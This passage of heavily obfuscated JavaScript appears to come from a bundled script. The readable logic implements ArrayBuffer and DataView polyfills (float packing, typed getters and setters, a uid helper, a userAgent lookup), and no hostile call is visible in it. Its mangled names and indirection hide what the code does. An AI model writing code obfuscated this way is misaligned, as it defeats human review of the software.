_0x1aabcb[_0xcb8ce1(0x534)](_0x22923e,_0x2022cb,_0x2170e9);},'orgwP':function(_0x241642,_0x579db5){var _0x143e64=a0_0x5111;return _0x1aabcb[_0x143e64(0x251)](_0x241642,_0x579db5);},'qBVKR':function(_0x90ca98,_0xfeef8d){return _0x90ca98<_0xfeef8d;},'kFmmZ':function(_0x3dd332,_0x102758){var _0x129f39=a0_0x5111;return _0x1aabcb[_0x129f39(0x1a3)](_0x3dd332,_0x102758);},'LBFUO':function(_0x3a0efb,_0x61517f){return _0x3a0efb(_0x61517f);},'FaAeU':function(_0x78de91,_0x12687b){var _0x225add=a0_0x5111;return _0x1aabcb[_0x225add(0x66f)](_0x78de91,_0x12687b);},'GlHfc':function(_0x3299ce,_0x118db4){var _0x23630d=a0_0x5111;return _0x1aabcb[_0x23630d(0x93f)](_0x3299ce,_0x118db4);},'grXAq':function(_0x3c3744,_0x457012){return _0x3c3744(_0x457012);},'SThMS':function(_0x14d9b8,_0x4f49ad){var _0x5c0c53=a0_0x5111;return _0x1aabcb[_0x5c0c53(0x251)](_0x14d9b8,_0x4f49ad);},'fIZJE':function(_0x3f4c30,_0x1b4491){var _0x5699cf=a0_0x5111;return _0x1aabcb[_0x5699cf(0x554)](_0x3f4c30,_0x1b4491);},'tpZkH':function(_0x2a2e41,_0x5558e4){var _0x4df10d=a0_0x5111;return _0x1aabcb[_0x4df10d(0x5c9)](_0x2a2e41,_0x5558e4);},'aeVfX':function(_0xc11477,_0x5b6424){return _0xc11477+_0x5b6424;},'gDUEH':function(_0x358504,_0x1d97cd,_0x541e78){var _0x339b64=a0_0x5111;return _0x1aabcb[_0x339b64(0x534)](_0x358504,_0x1d97cd,_0x541e78);},'jTjGK':function(_0x5d5034,_0x247886){return _0x5d5034-_0x247886;},'UHqGs':function(_0x3ecc7e,_0x4657e6){var _0x59976e=a0_0x5111;return _0x1aabcb[_0x59976e(0x835)](_0x3ecc7e,_0x4657e6);},'IJehl':function(_0x473c94,_0x3f1703){return _0x1aabcb['PotLz'](_0x473c94,_0x3f1703);},'paDUN':function(_0x159dfb,_0x3189c6){return _0x159dfb*_0x3189c6;},'fMbEW':function(_0x30f31e,_0x1cd334){var _0x382072=a0_0x5111;return _0x1aabcb[_0x382072(0x113)](_0x30f31e,_0x1cd334);},'ryPuB':function(_0x116440,_0x17ddb9,_0x5ef18e){return _0x1aabcb['uqmrY'](_0x116440,_0x17ddb9,_0x5ef18e);},'vtymG':function(_0x483df9,_0x1090cd){var _0xf168fb=a0_0x5111;return _0x1aabcb[_0xf168fb(0x73d)](_0x483df9,_0x1090cd);},'CLFNy':function(_0x466da1,_0xbf6cf8){return _0x466da1>_0xbf6cf8;},'AmlgD':function(_0x48480,_0x229b50){return _0x1aabcb['EcfXx'](_0x48480,_0x229b50);},'eEYyV':_0x1aabcb['ocQUe'],'blrYI':function(_0x41749a,_0x1d0d1c){return _0x1aabcb['ESUeP'](_0x41749a,_0x1d0d1c);},'VdNtQ':function(_0x480a6c,_0x1d8d42){var _0x2b7378=a0_0x5111;return _0x1aabcb[_0x2b7378(0x771)](_0x480a6c,_0x1d8d42);},'PBRyN':function(_0x4a4c56,_0x387da6){var _0x25b32f=a0_0x5111;return _0x1aabcb[_0x25b32f(0x7c3)](_0x4a4c56,_0x387da6);},'kzHCY':function(_0x4a4ee0,_0x6ad2bc){return _0x4a4ee0*_0x6ad2bc;},'MMGmX':function(_0x3344a8,_0x401d37){return _0x3344a8*_0x401d37;},'VriFS':function(_0x388a8f,_0x21fb29){return _0x388a8f>>_0x21fb29;},'MTWAZ':function(_0x3e7d35,_0x147240,_0x22123b,_0xbf53c0){return _0x3e7d35(_0x147240,_0x22123b,_0xbf53c0);},'wXXaC':function(_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9){var _0x4cfb96=a0_0x5111;return _0x1aabcb[_0x4cfb96(0x7f4)](_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9);},'SmxoX':function(_0x16e3a6,_0x16dbc4){var _0x564529=a0_0x5111;return _0x1aabcb[_0x564529(0x4c1)](_0x16e3a6,_0x16dbc4);},'eoYSF':function(_0x28e6b8,_0x1857bc){var _0x172f68=a0_0x5111;return _0x1aabcb[_0x172f68(0x4c1)](_0x28e6b8,_0x1857bc);},'NVEXa':function(_0x188ae9,_0x2ecea2){var _0x319e1b=a0_0x5111;return _0x1aabcb[_0x319e1b(0x6e3)](_0x188ae9,_0x2ecea2);},'xeqNd':function(_0x16ffd2,_0x3caf16){return _0x1aabcb['NYWwC'](_0x16ffd2,_0x3caf16);},'rkjin':function(_0xfee87c,_0x526036){return _0xfee87c+_0x526036;},'wfodI':function(_0x236198,_0x58bbff){return _0x1aabcb['DzXUa'](_0x236198,_0x58bbff);},'PAvoz':function(_0x1cc4ca,_0xb38fe6){var _0x2eb7e3=a0_0x5111;return _0x1aabcb[_0x2eb7e3(0x6e3)](_0x1cc4ca,_0xb38fe6);},'lVbHP':function(_0x559de6,_0x20f6a4){return _0x559de6-_0x20f6a4;},'euiOk':function(_0x5f199f,_0x539885){var _0x191d8e=a0_0x5111;return _0x1aabcb[_0x191d8e(0x113)](_0x5f199f,_0x539885);},'ovYZh':function(_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6){var _0x507ed0=a0_0x5111;return _0x1aabcb[_0x507ed0(0x7f4)](_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6);},'jsLBl':function(_0x1859c4,_0x627e97){return _0x1859c4(_0x627e97);},'RRxFu':'1|3|4|2|0','SACsT':function(_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea){var _0x2a80bb=a0_0x5111;return _0x1aabcb[_0x2a80bb(0x3c0)](_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea);},'jTlPH':function(_0x1c1964,_0x7f4dcc){return _0x1c1964===_0x7f4dcc;},'AyphO':function(_0x22f51a,_0x1883d5){return _0x22f51a-_0x1883d5;},'iurvb':_0x1aabcb['WflMq'],'JeAID':function(_0x22be42,_0x29c957){var _0x18e43e=a0_0x5111;return _0x1aabcb[_0x18e43e(0x4c1)](_0x22be42,_0x29c957);},'uFfFW':function(_0x8f7308,_0xebc77){var _0x12b77f=a0_0x5111;return _0x1aabcb[_0x12b77f(0xb2)](_0x8f7308,_0xebc77);},'NBpJZ':'Wrong\x20offset!','PUlTW':function(_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877){var _0xef7da7=a0_0x5111;return _0x1aabcb[_0xef7da7(0xfa)](_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877);},'aogKE':function(_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14){var _0x1ac3d=a0_0x5111;return _0x1aabcb[_0x1ac3d(0xe1)](_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14);},'Oidvu':function(_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6){return _0x1aabcb['Wgvgx'](_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6);}};var _0x38a3ff=_0x1aabcb[_0x1d53a4(0x4c1)](_0x1de3a5,0xee8),_0x30e6e7=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1b91),_0x591640=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x116d),_0x447c2f=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x24a7),_0x51bf9c=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1e30),_0x48dafb=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x1138),_0x1b782f=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x109d),_0x2ce298=_0x1de3a5(0xd00),_0x1532e8=_0x1aabcb['qKabv'](_0x1de3a5,0x5bb),_0x39abb1=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x36b),_0x5a1675=_0x1aabcb[_0x1d53a4(0x7b6)](_0x1de3a5,0x12eb),_0x3f358a=_0x1aabcb['erhzD'](_0x1de3a5,0x268)['f'],_0x42cca5=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x243b)['f'],_0x2a4729=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x1ac4),_0x4ebef8=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0xb7f),_0x118077=_0x1aabcb[_0x1d53a4(0x110)],_0x17f444=_0x1aabcb[_0x1d53a4(0x4d8)],_0x5c8a74=_0x1aabcb['NnzhB'],_0x270408=_0x38a3ff[_0x1d53a4(0x33f)],_0x52c863=_0x38a3ff[_0x1d53a4(0x17f)],_0x3cdaca=_0x38a3ff['Math'],_0x30c7eb=_0x38a3ff[_0x1d53a4(0xc6)],_0x3b45b0=_0x38a3ff[_0x1d53a4(0x36a)],_0xaa2769=_0x270408,_0x3ca75a=_0x3cdaca['abs'],_0x2887d4=_0x3cdaca[_0x1d53a4(0x32c)],_0x3356ba=_0x3cdaca[_0x1d53a4(0x3aa)],_0x4b7ff8=_0x3cdaca[_0x1d53a4(0x185)],_0x399b92=_0x3cdaca[_0x1d53a4(0x482)],_0x2b86d2=_0x1aabcb[_0x1d53a4(0x678)],_0x119cd5=_0x1aabcb[_0x1d53a4(0x602)],_0x499a8e=_0x1aabcb[_0x1d53a4(0x567)],_0xfec77a=_0x30e6e7?'_b':_0x2b86d2,_0x16a128=_0x30e6e7?'_l':_0x119cd5,_0x14771c=_0x30e6e7?'_o':_0x499a8e;function _0x27ed6e(_0x2b724a,_0x41f14b,_0xdba600){var _0x5d4c77=_0x1d53a4,_0x212d95,_0x5a6bda,_0x2f835f,_0x8d7115=new Array(_0xdba600),_0x121a2b=_0x45af4b['HdniE'](_0x45af4b[_0x5d4c77(0x320)](_0x45af4b[_0x5d4c77(0x4e9)](0x8,_0xdba600),_0x41f14b),0x1),_0x4c5cbc=_0x45af4b[_0x5d4c77(0x866)](_0x45af4b['WSrjY'](0x1,_0x121a2b),0x1),_0x3cfb8f=_0x45af4b[_0x5d4c77(0x7f0)](_0x4c5cbc,0x1),_0x349b29=_0x45af4b['PMjsr'](0x17,_0x41f14b)?_0x45af4b['bxGPd'](_0x45af4b[_0x5d4c77(0x1d2)](_0x2887d4,0x2,-0x18),_0x45af4b[_0x5d4c77(0x96a)](_0x2887d4,0x2,-0x4d)):0x0,_0x2bb16d=0x0,_0x3649f9=_0x45af4b[_0x5d4c77(0x40e)](_0x2b724a,0x0)||0x0===_0x2b724a&&_0x45af4b[_0x5d4c77(0x331)](_0x45af4b[_0x5d4c77(0x44e)](0x1,_0x2b724a),0x0)?0x1:0x0;for((_0x2b724a=_0x45af4b['LBFUO'](_0x3ca75a,_0x2b724a))!=_0x2b724a||_0x45af4b[_0x5d4c77(0x821)](_0x2b724a,_0x3b45b0)?(_0x5a6bda=_0x45af4b[_0x5d4c77(0x52a)](_0x2b724a,_0x2b724a)?0x1:0x0,_0x212d95=_0x4c5cbc):(_0x212d95=_0x45af4b['GlHfc'](_0x3356ba,_0x45af4b[_0x5d4c77(0x208)](_0x4b7ff8,_0x2b724a)/_0x399b92),_0x45af4b[_0x5d4c77(0x801)](_0x45af4b['pJtlW'](_0x2b724a,_0x2f835f=_0x2887d4(0x2,-_0x212d95)),0x1)&&(_0x212d95--,_0x2f835f*=0x2),_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x5c0)](_0x2b724a+=_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f),0x1)?_0x45af4b[_0x5d4c77(0x44e)](_0x349b29,_0x2f835f):_0x45af4b[_0x5d4c77(0x5c0)](_0x349b29,_0x45af4b[_0x5d4c77(0x183)](_0x2887d4,0x2,_0x45af4b['jTjGK'](0x1,_0x3cfb8f))),_0x2f835f),0x2)&&(_0x212d95++,_0x2f835f/=0x2),_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f)>=_0x4c5cbc?(_0x5a6bda=0x0,_0x212d95=_0x4c5cbc):_0x45af4b[_0x5d4c77(0x6b9)](_0x45af4b['aeVfX'](_0x212d95,_0x3cfb8f),0x1)?(_0x5a6bda=_0x45af4b['tpZkH'](_0x45af4b['UHqGs'](_0x2b724a*_0x2f835f,0x1),_0x2887d4(0x2,_0x41f14b)),_0x212d95+=_0x3cfb8f):(_0x5a6bda=_0x45af4b[_0x5d4c77(0x3af)](_0x45af4b[_0x5d4c77(0x564)](_0x2b724a,_0x2887d4(0x2,_0x45af4b[_0x5d4c77(0x622)](_0x3cfb8f,0x1))),_0x45af4b[_0x5d4c77(0x474)](_0x2887d4,0x2,_0x41f14b)),_0x212d95=0x0));_0x41f14b>=0x8;_0x8d7115[_0x2bb16d++]=0xff&_0x5a6bda,_0x5a6bda/=0x100,_0x41f14b-=0x8);for(_0x212d95=_0x45af4b[_0x5d4c77(0x392)](_0x212d95<<_0x41f14b,_0x5a6bda),_0x121a2b+=_0x41f14b;_0x45af4b[_0x5d4c77(0x103)](_0x121a2b,0x0);_0x8d7115[_0x2bb16d++]=_0x45af4b[_0x5d4c77(0x32d)](0xff,_0x212d95),_0x212d95/=0x100,_0x121a2b-=0x8);return _0x8d7115[--_0x2bb16d]|=0x80*_0x3649f9,_0x8d7115;}function _0x57ce37(_0x700bd8,_0x29f769,_0x53f0b2){var _0x53c63e=_0x1d53a4,_0xa14b62=_0x45af4b[_0x53c63e(0x126)][_0x53c63e(0x7cb)]('|'),_0x3dece5=0x0;while(!![]){switch(_0xa14b62[_0x3dece5++]){case'0':if(0x0===_0x21e967)_0x21e967=_0x45af4b[_0x53c63e(0x622)](0x1,_0x33aed8);else{if(_0x45af4b[_0x53c63e(0x821)](_0x21e967,_0x1bff9b))return _0x48e81e?NaN:_0x5a78f4?-_0x3b45b0:_0x3b45b0;_0x48e81e+=_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x29f769),_0x21e967-=_0x33aed8;}continue;case'1':return _0x45af4b[_0x53c63e(0x564)](_0x45af4b['paDUN'](_0x5a78f4?-0x1:0x1,_0x48e81e),_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x21e967-_0x29f769));case'2':for(_0x5a78f4>>=0x7;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x21e967=_0x45af4b[_0x53c63e(0x564)](0x100,_0x21e967)+_0x700bd8[_0x49ce20],_0x49ce20--,_0x4381f8-=0x8);continue;case'3':for(_0x48e81e=_0x45af4b[_0x53c63e(0x454)](_0x21e967,_0x45af4b[_0x53c63e(0x622)](0x1<<-_0x4381f8,0x1)),_0x21e967>>=-_0x4381f8,_0x4381f8+=_0x29f769;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x48e81e=_0x45af4b[_0x53c63e(0x5ec)](_0x45af4b['kzHCY'](0x100,_0x48e81e),_0x700bd8[_0x49ce20]),_0x49ce20--,_0x4381f8-=0x8);continue;case'4':var _0x48e81e,_0x2d90ea=_0x45af4b['fMbEW'](_0x45af4b[_0x53c63e(0x6dc)](0x8,_0x53f0b2)-_0x29f769,0x1),_0x1bff9b=(0x1<<_0x2d90ea)-0x1,_0x33aed8=_0x45af4b[_0x53c63e(0x322)](_0x1bff9b,0x1),_0x4381f8=_0x45af4b[_0x53c63e(0x622)](_0x2d90ea,0x7),_0x49ce20=_0x45af4b[_0x53c63e(0x622)](_0x53f0b2,0x1),_0x5a78f4=_0x700bd8[_0x49ce20--],_0x21e967=_0x45af4b['VdNtQ'](0x7f,_0x5a78f4);continue;}break;}}function _0xb03397(_0x1cea77){var _0x2d9234=_0x1d53a4;return _0x1aabcb[_0x2d9234(0x10e)](_0x1aabcb['IhtDE'](_0x1aabcb[_0x2d9234(0x26a)](_0x1aabcb[_0x2d9234(0x551)](_0x1cea77[0x3],0x18),_0x1aabcb[_0x2d9234(0x377)](_0x1cea77[0x2],0x10)),_0x1aabcb[_0x2d9234(0x345)](_0x1cea77[0x1],0x8)),_0x1cea77[0x0]);}function _0x530b68(_0x24564e){var _0x1ac781=_0x1d53a4;return[_0x1aabcb[_0x1ac781(0x375)](0xff,_0x24564e)];}function _0x2cafa5(_0x526012){var _0x1c9624=_0x1d53a4;return[0xff&_0x526012,_0x45af4b[_0x1c9624(0x454)](_0x45af4b[_0x1c9624(0x322)](_0x526012,0x8),0xff)];}function _0x6a421e(_0x31ca18){var _0x111c2e=_0x1d53a4;return[0xff&_0x31ca18,_0x1aabcb[_0x111c2e(0x22b)](_0x1aabcb[_0x111c2e(0x105)](_0x31ca18,0x8),0xff),_0x1aabcb['TdrxI'](_0x1aabcb['tbPUr'](_0x31ca18,0x10),0xff),_0x1aabcb[_0x111c2e(0x771)](_0x1aabcb[_0x111c2e(0xd0)](_0x31ca18,0x18),0xff)];}function _0x3c47b1(_0xef10b2){return _0x1aabcb['POEkH'](_0x27ed6e,_0xef10b2,0x34,0x8);}function _0x316da8(_0x406827){var _0x19a535=_0x1d53a4;return _0x45af4b[_0x19a535(0x29b)](_0x27ed6e,_0x406827,0x17,0x4);}function _0x55acc4(_0x5b0911,_0x548608,_0x1451e2){var _0x5429df=_0x1d53a4;_0x45af4b[_0x5429df(0x781)](_0x42cca5,_0x5b0911[_0x5429df(0x594)],_0x548608,{'get':function(){return this[_0x1451e2];}});}function _0x5f390f(_0x236c54,_0x5765e1,_0x1e4f20,_0x43b8e5){var _0x85c4c0=_0x1d53a4,_0x359f29=_0x45af4b[_0x85c4c0(0x50d)](_0x5a1675,+_0x1e4f20);if(_0x45af4b['blrYI'](_0x45af4b[_0x85c4c0(0x5ec)](_0x359f29,_0x5765e1),_0x236c54[_0x16a128]))throw _0x45af4b[_0x85c4c0(0x284)](_0x30c7eb,_0x5c8a74);var _0x5360ca=_0x236c54[_0xfec77a]['_b'],_0x223393=_0x45af4b[_0x85c4c0(0x768)](_0x359f29,_0x236c54[_0x14771c]),_0x63d951=_0x5360ca[_0x85c4c0(0x2c5)](_0x223393,_0x45af4b['xeqNd'](_0x223393,_0x5765e1));return _0x43b8e5?_0x63d951:_0x63d951['reverse']();}function _0x4153df(_0x4e2f15,_0x18d9db,_0x68b1c7,_0x5c4773,_0x3945ac,_0x42b872){var _0x4103b5=_0x1d53a4,_0x3ff138=_0x5a1675(+_0x68b1c7);if(_0x45af4b[_0x4103b5(0x270)](_0x45af4b[_0x4103b5(0x47e)](_0x3ff138,_0x18d9db),_0x4e2f15[_0x16a128]))throw _0x30c7eb(_0x5c8a74);for(var _0xdd439c=_0x4e2f15[_0xfec77a]['_b'],_0x141533=_0x45af4b[_0x4103b5(0x82c)](_0x3ff138,_0x4e2f15[_0x14771c]),_0x448678=_0x45af4b[_0x4103b5(0x3b1)](_0x5c4773,+_0x3945ac),_0x205d63=0x0;_0x205d63<_0x18d9db;_0x205d63++)_0xdd439c[_0x45af4b[_0x4103b5(0x278)](_0x141533,_0x205d63)]=_0x448678[_0x42b872?_0x205d63:_0x45af4b[_0x4103b5(0x67a)](_0x45af4b['euiOk'](_0x18d9db,_0x205d63),0x1)];}if(_0x447c2f[_0x1d53a4(0x143)]){if(!_0x1aabcb[_0x1d53a4(0x527)](_0x1b782f,function(){_0x1aabcb['PeRBS'](_0x270408,0x1);})||!_0x1b782f(function(){new _0x270408(-0x1);})||_0x1aabcb['hRrhl'](_0x1b782f,function(){var _0x37f61f=_0x1d53a4;return new _0x270408(),new _0x270408(1.5),new _0x270408(NaN),_0x1aabcb[_0x37f61f(0x28e)](_0x270408['name'],_0x118077);})){for(var _0x58e029,_0x22422d=(_0x270408=function(_0x548e59){var _0x4589f4=_0x1d53a4;return _0x1aabcb[_0x4589f4(0x6b5)](_0x2ce298,this,_0x270408),new _0xaa2769(_0x5a1675(_0x548e59));})[_0x1d53a4(0x594)]=_0xaa2769['prototype'],_0x3eac1e=_0x3f358a(_0xaa2769),_0x2cb901=0x0;_0x3eac1e['length']>_0x2cb901;)(_0x58e029=_0x3eac1e[_0x2cb901++])in _0x270408||_0x1aabcb['gclbW'](_0x51bf9c,_0x270408,_0x58e029,_0xaa2769[_0x58e029]);_0x591640||(_0x22422d['constructor']=_0x270408);}var _0x334820=new _0x52c863(new _0x270408(0x2)),_0x4dd8f5=_0x52c863['prototype'][_0x1d53a4(0x4b3)];_0x334820['setInt8'](0x0,0x80000000),_0x334820['setInt8'](0x1,0x80000001),!_0x334820[_0x1d53a4(0x6fd)](0x0)&&_0x334820[_0x1d53a4(0x6fd)](0x1)||_0x1aabcb[_0x1d53a4(0x3c0)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'setInt8':function(_0x5aad66,_0x192047){var _0x572477=_0x1d53a4;_0x4dd8f5[_0x572477(0x829)](this,_0x5aad66,_0x1aabcb[_0x572477(0x5c3)](_0x192047<<0x18,0x18));},'setUint8':function(_0x4df884,_0x4857cd){var _0x814873=_0x1d53a4;_0x4dd8f5[_0x814873(0x829)](this,_0x4df884,_0x1aabcb['XiFze'](_0x1aabcb[_0x814873(0x345)](_0x4857cd,0x18),0x18));}},!0x0);}else _0x270408=function(_0x1bc651){var _0x28caf2=_0x1d53a4;_0x45af4b[_0x28caf2(0x62a)](_0x2ce298,this,_0x270408,_0x118077);var _0x24ce6b=_0x45af4b[_0x28caf2(0x6dd)](_0x5a1675,_0x1bc651);this['_b']=_0x2a4729['call'](new Array(_0x24ce6b),0x0),this[_0x16a128]=_0x24ce6b;},_0x52c863=function(_0x33e6c5,_0x4fcfef,_0x33d76a){var _0x4d510=_0x1d53a4,_0x1c158d=_0x45af4b[_0x4d510(0x76d)]['split']('|'),_0xb32b8=0x0;while(!![]){switch(_0x1c158d[_0xb32b8++]){case'0':this[_0xfec77a]=_0x33e6c5,this[_0x14771c]=_0x274456,this[_0x16a128]=_0x33d76a;continue;case'1':_0x45af4b[_0x4d510(0xc8)](_0x2ce298,this,_0x52c863,_0x17f444),_0x2ce298(_0x33e6c5,_0x270408,_0x17f444);continue;case'2':if(_0x274456+(_0x33d76a=_0x45af4b['jTlPH'](void 0x0,_0x33d76a)?_0x45af4b[_0x4d510(0x854)](_0x59a62f,_0x274456):_0x45af4b[_0x4d510(0x6dd)](_0x39abb1,_0x33d76a))>_0x59a62f)throw _0x45af4b[_0x4d510(0x6dd)](_0x30c7eb,_0x45af4b[_0x4d510(0x5f9)]);continue;case'3':var _0x59a62f=_0x33e6c5[_0x16a128],_0x274456=_0x45af4b['JeAID'](_0x1532e8,_0x4fcfef);continue;case'4':if(_0x45af4b[_0x4d510(0x801)](_0x274456,0x0)||_0x45af4b['uFfFW'](_0x274456,_0x59a62f))throw _0x45af4b['JeAID'](_0x30c7eb,_0x45af4b[_0x4d510(0x1c0)]);continue;}break;}},_0x30e6e7&&(_0x1aabcb['gclbW'](_0x55acc4,_0x270408,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x2b86d2,'_b'),_0x1aabcb[_0x1d53a4(0x293)](_0x55acc4,_0x52c863,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x499a8e,'_o')),_0x1aabcb[_0x1d53a4(0x45d)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'getInt8':function(_0xba7d11){var _0x7cc366=_0x1d53a4;return _0x45af4b[_0x7cc366(0x322)](_0x45af4b['WSrjY'](_0x45af4b[_0x7cc366(0xc8)](_0x5f390f,this,0x1,_0xba7d11)[0x0],0x18),0x18);},'getUint8':function(_0x361958){return _0x5f390f(this,0x1,_0x361958)[0x0];},'getInt16':function(_0x2c31ae){var _0x451ac0=_0x1d53a4,_0x185c36=_0x1aabcb[_0x451ac0(0x5aa)](_0x5f390f,this,0x2,_0x2c31ae,arguments[0x1]);return _0x1aabcb[_0x451ac0(0x196)](_0x1aabcb[_0x451ac0(0x26a)](_0x1aabcb['JGtDE'](_0x185c36[0x1],0x8),_0x185c36[0x0])<<0x10,0x10);},'getUint16':function(_0x4717b7){var _0x38b524=_0x1d53a4,_0x50c2e7=_0x1aabcb[_0x38b524(0x5aa)](_0x5f390f,this,0x2,_0x4717b7,arguments[0x1]);return _0x1aabcb[_0x38b524(0x26a)](_0x1aabcb['TaKwr'](_0x50c2e7[0x1],0x8),_0x50c2e7[0x0]);},'getInt32':function(_0x315f32){var _0x1b1241=_0x1d53a4;return _0x1aabcb[_0x1b1241(0x5f6)](_0xb03397,_0x5f390f(this,0x4,_0x315f32,arguments[0x1]));},'getUint32':function(_0x275f27){var _0x7bdd1b=_0x1d53a4;return _0x1aabcb[_0x7bdd1b(0x137)](_0x1aabcb[_0x7bdd1b(0x22f)](_0xb03397,_0x1aabcb['CxuGG'](_0x5f390f,this,0x4,_0x275f27,arguments[0x1])),0x0);},'getFloat32':function(_0x421150){var _0x4693e0=_0x1d53a4;return _0x1aabcb[_0x4693e0(0x7f4)](_0x57ce37,_0x5f390f(this,0x4,_0x421150,arguments[0x1]),0x17,0x4);},'getFloat64':function(_0x1ebc44){var _0x218469=_0x1d53a4;return _0x1aabcb[_0x218469(0x7f4)](_0x57ce37,_0x5f390f(this,0x8,_0x1ebc44,arguments[0x1]),0x34,0x8);},'setInt8':function(_0x1323bc,_0x1376f7){var _0x1bfb32=_0x1d53a4;_0x45af4b[_0x1bfb32(0x85e)](_0x4153df,this,0x1,_0x1323bc,_0x530b68,_0x1376f7);},'setUint8':function(_0x4e0987,_0x30ad7b){var _0x5dc59a=_0x1d53a4;_0x45af4b[_0x5dc59a(0x35e)](_0x4153df,this,0x1,_0x4e0987,_0x530b68,_0x30ad7b);},'setInt16':function(_0x5e12e2,_0x57b3a4){var _0x51a80c=_0x1d53a4;_0x1aabcb[_0x51a80c(0x752)](_0x4153df,this,0x2,_0x5e12e2,_0x2cafa5,_0x57b3a4,arguments[0x2]);},'setUint16':function(_0x30ce00,_0x1b8aa1){_0x4153df(this,0x2,_0x30ce00,_0x2cafa5,_0x1b8aa1,arguments[0x2]);},'setInt32':function(_0x106219,_0x127849){_0x4153df(this,0x4,_0x106219,_0x6a421e,_0x127849,arguments[0x2]);},'setUint32':function(_0x3fc6b2,_0x4a2c4e){var _0x5aac46=_0x1d53a4;_0x45af4b[_0x5aac46(0x34c)](_0x4153df,this,0x4,_0x3fc6b2,_0x6a421e,_0x4a2c4e,arguments[0x2]);},'setFloat32':function(_0x52dc72,_0x4d3a99){_0x4153df(this,0x4,_0x52dc72,_0x316da8,_0x4d3a99,arguments[0x2]);},'setFloat64':function(_0x224e6d,_0x1cb189){var _0x25bac6=_0x1d53a4;_0x45af4b[_0x25bac6(0x34c)](_0x4153df,this,0x8,_0x224e6d,_0x3c47b1,_0x1cb189,arguments[0x2]);}});_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x270408,_0x118077),_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x52c863,_0x17f444),_0x1aabcb[_0x1d53a4(0x90e)](_0x51bf9c,_0x52c863[_0x1d53a4(0x594)],_0x447c2f[_0x1d53a4(0x12d)],!0x0),_0x42ae5f[_0x1d53a4(0x33f)]=_0x270408,_0x42ae5f[_0x1d53a4(0x17f)]=_0x52c863;},0x24a7:(_0x1af412,_0x1a3d0d,_0x37f7d1)=>{var _0x429417=_0x4e22a8;for(var _0x37d0fe,_0x557512=_0x37f7d1(0xee8),_0x181075=_0x1aabcb[_0x429417(0x527)](_0x37f7d1,0x1e30),_0xb1f99b=_0x1aabcb['hRrhl'](_0x37f7d1,0xf71),_0x2ce4d6=_0x1aabcb['hRrhl'](_0xb1f99b,_0x1aabcb[_0x429417(0x8aa)]),_0x5083a2=_0x1aabcb['yQxem'](_0xb1f99b,_0x1aabcb['lSSvO']),_0x54a8bf=!(!_0x557512[_0x429417(0x33f)]||!_0x557512[_0x429417(0x17f)]),_0x4ef181=_0x54a8bf,_0x367afe=0x0,_0xdbe4c2=_0x1aabcb['uiaIQ'][_0x429417(0x7cb)](',');_0x367afe<0x9;)(_0x37d0fe=_0x557512[_0xdbe4c2[_0x367afe++]])?(_0x181075(_0x37d0fe[_0x429417(0x594)],_0x2ce4d6,!0x0),_0x181075(_0x37d0fe['prototype'],_0x5083a2,!0x0)):_0x4ef181=!0x1;_0x1af412[_0x429417(0x7b2)]={'ABV':_0x54a8bf,'CONSTR':_0x4ef181,'TYPED':_0x2ce4d6,'VIEW':_0x5083a2};},0xf71:_0x18b610=>{var _0x3effb0=_0x4e22a8,_0x179c02=0x0,_0x21bd8b=Math[_0x3effb0(0x69f)]();_0x18b610[_0x3effb0(0x7b2)]=function(_0x189bf5){var _0x52d6d6=_0x3effb0;return _0x1aabcb['VEUnI'][_0x52d6d6(0x607)](_0x1aabcb[_0x52d6d6(0xf5)](void 0x0,_0x189bf5)?'':_0x189bf5,')_',_0x1aabcb[_0x52d6d6(0x6e3)](++_0x179c02,_0x21bd8b)[_0x52d6d6(0x844)](0x24));};},0x23f:(_0x88c415,_0x332696,_0x1c476a)=>{var _0x5cf1ba=_0x4e22a8,_0x3a8404=_0x1c476a(0xee8)[_0x5cf1ba(0x893)];_0x88c415[_0x5cf1ba(0x7b2)]=_0x3a8404&&_0x3a8404['userAgent']||'';},0x650:(_0x55084a,_0x14c104,_0x1ce2f4)=>{var _0x463126=_0x4e22a8,_0x4028b2=_0x1ce2f4(0x14a6);_0x55084a[_0x463126(0x7b2)]=function(_0x543a92,_0x3881e2){var _0x61dc3b=_0x463126;if(!_0x4028b2(_0x543a92)||_0x1aabcb['NmJbA'](_0x543a92['_t'],_0x3881e2))throw 